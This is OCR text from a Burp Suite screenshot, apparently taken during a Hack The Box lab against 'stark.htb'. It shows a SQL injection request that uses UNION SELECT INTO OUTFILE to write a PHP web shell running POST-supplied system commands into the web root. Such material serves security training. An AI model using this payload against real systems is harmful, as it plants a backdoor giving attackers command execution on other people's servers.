 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < > Target: http://stark.htb HTTP/1
Request
Pretty Raw Hex
1 GET /room.php?cod=
100000000%20union%20select%201,2,3,4,'<%3fphp+system($_POST["c"])%
3b+%3f>',6,7+into+outfile+'/var/www/html/connect_db.php'+--
HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes